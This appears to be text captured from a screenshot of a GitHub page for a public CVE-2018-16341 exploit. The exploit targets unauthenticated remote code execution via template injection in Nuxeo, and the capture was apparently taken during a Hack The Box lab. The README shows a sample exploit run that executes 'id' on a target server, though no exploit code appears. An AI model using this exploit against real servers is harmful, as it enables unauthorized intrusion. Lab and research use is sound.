 Nuxeo Platform
http://10.10.11.115/mainten
HashPass | Open Source
GitHub - mpgn/CVE-2018
https://github.com/mpgn/CVE-2018-16341
11
14
Import bookmarks...
Parrot OS
Hack The Box
OSINT Services
Vuln DB
Privacy and Security
Learning Resources
Code
Issues
Pull requests
Actions
Projects
Security
Insights
master
1 Branch
0 Tags
Go to file
Code
mpgn Create README.md
2c0c26d · 6 years ago
2 Commits
CVE-2018-16341.py
Add CVE-2018-16341
6 years ago
README.md
Create README.md
6 years ago
README
CVE-2018-16341
Nuxeo Authentication Bypass Remote Code Execution < 10.3 using a SSTI - CVE-2018-16341
~/T/nuxeo python3 CVE-2018-16341.py
Nuxeo Authentication Bypass Remote Code Execution - CVE-2018-16341
[+] Checking template injection vulnerability => OK
command (UNIX)> id
[+] Copy file to tmp directory => OK
[+] Preparing file => OK
[+] Cleaning temp file => OK
[+] Writing command into temp file => OK
[+] Decode base64 command => OK
[+] Executing command => OK
[+] Getting command result =>
uid=1000(nuxeo) gid=1000(nuxeo) groups=1000(nuxeo)
About
CVE-2018-16341 - Nuxeo Remote Code
Execution without authentication using
Server Side Template Injection
rce
ssti
Readme
Activity
24 stars
1 watching
12 forks
Report repository
Releases
No releases published
Packages
No packages published
Languages
Python 100.0%